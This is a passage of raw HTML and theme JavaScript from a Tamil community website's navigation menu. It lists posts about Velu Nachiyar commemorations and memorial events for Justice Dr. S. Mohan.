                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-at-velu-nachiyar-function-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velunachiyar-news-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\">\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-ninaiventhal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\">\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_995","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_995" id="tdi_11_68d" data-td_block_id="tdi_10_995" data-td_filter_value="" href="https://velaler.com/category/program/">All</a><a class="mega-menu-sub-cat-tdi_10_995"  id="tdi_12_d0a" data-td_block_id="tdi_10_995" data-td_filter_value="20" href="https://velaler.com/category/program/eelam-program/">ஈழம்</a><a class="mega-menu-sub-cat-tdi_10_995"  id="tdi_13_97f" data-td_block_id="tdi_10_995" data-td_filter_value="19" href="https://velaler.com/category/program/tamil-nadu-program/">தமிழகம்</a></div></div><div id=tdi_10_995 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes/" rel="bookmark" class="td-image-wrap " title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/as-at-velu-nachiyar-function-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes/" rel="bookmark" title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!">புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/queen-velunacharyas-290th-birthday-celebration/" rel="bookmark" class="td-image-wrap " title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!" ><img class="entry-thumb" src="[data-uri]" alt="" title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/velunachiyar-news-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/queen-velunacharyas-290th-birthday-celebration/" rel="bookmark" title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!">இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva/" rel="bookmark" class="td-image-wrap " title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!" ><img class="entry-thumb" src="[data-uri]" alt="" title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/dr-s-mohan-ninaiventhal-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva/" rel="bookmark" title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!">வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts/" rel="bookmark" class="td-image-wrap " title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/dr-s-mohan-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts/" rel="bookmark" title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!">டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_995" data-td_block_id="tdi_10_995"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_995" data-td_block_id="tdi_10_995"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-106"><a href="#">வரலாறு</a>
<ul class="sub-menu">
